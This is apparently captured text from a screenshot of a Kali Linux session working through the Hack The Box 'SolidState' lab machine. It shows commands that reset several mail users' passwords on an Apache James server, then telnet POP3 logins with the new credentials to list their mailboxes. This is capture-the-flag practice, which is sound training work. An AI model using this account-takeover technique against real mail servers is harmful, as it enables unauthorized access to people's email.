 [*/home/pulkittal...
[/home/pulkittal...
[Use Telnet to te...
[HTB: SolidState ...
[OWASP DirBust...
[pulkittalwar261...
[pulkittalwar261...
pulkittalwar2611...
[solidstate-htb - ...
04:03 PM
pulkittalwar2611@kali: ~
File Actions Edit View Help
Trash
File System
Home
nmapAutom-
ator-master
scripts
Burp2
Password for james reset
setpassword thomas thomas
Password for thomas reset
setpassword john john
Password for john reset
setpassword mindy mindy
Password for mindy reset
setpassword mailadmin mailadmin
Password for mailadmin reset
pulkittalwar2611@kali:~$ telnet 10.10.10.51 110
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
+OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
USER james
+OK
PASS james
+OK Welcome james
LST
-ERR
LIST
+OK 0 0
.
quit
+OK Apache James POP3 Server signing off.
Connection closed by foreign host.
pulkittalwar2611@kali:~$ telnet 10.10.10.51 110
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
+OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
USER thomas
+OK
PASS thomas
+OK Welcome thomas
LIST
+OK 0 0
.